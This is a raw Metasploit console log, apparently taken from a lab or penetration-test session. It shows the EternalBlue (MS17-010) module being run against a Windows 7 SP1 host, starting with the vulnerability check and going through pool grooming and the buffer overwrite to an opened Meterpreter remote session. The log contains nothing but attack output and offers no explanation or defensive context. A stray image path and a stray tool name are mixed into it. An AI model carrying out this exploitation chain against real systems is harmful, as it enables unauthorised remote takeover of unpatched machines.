 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 10.10.20.7:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.20.7:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.20.7:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.20.7:445 - The target is vulnerable.
[*] 10.10.20.7:445 - Connecting to target for exploitation.
[+] 10.10.20.7:445 - Connection established for exploitation.
[+] 10.10.20.7:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.20.7:445 - CORE raw buffer dump (38 bytes)
[*] 10.10.20.7:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.10.20.7:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.10.20.7:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.10.20.7:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.20.7:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.20.7:445 - Sending all but last fragment of exploit packet
[*] 10.10.20.7:445 - Starting non-paged pool grooming
[+] 10.10.20.7:445 - Sending SMBv2 buffers
[+] 10.10.20.7:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.20.7:445 - Sending final SMBv2 buffers.
[*] 10.10.20.7:445 - Sending last fragment of exploit packet!
[*] 10.10.20.7:445 - Receiving response from exploit packet
[+] 10.10.20.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.20.7:445 - Sending egg to corrupted connection.
[*] 10.10.20.7:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.20.7:4444
[*] Sending stage (200262 bytes) to 10.10.20.7
[*] Meterpreter session 2 opened (10.10.20.12:61601 -> 10.10.20.7:4444 via session 1) at 2022-10-15 16:53:20 +0800
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Inveigh
meterpreter >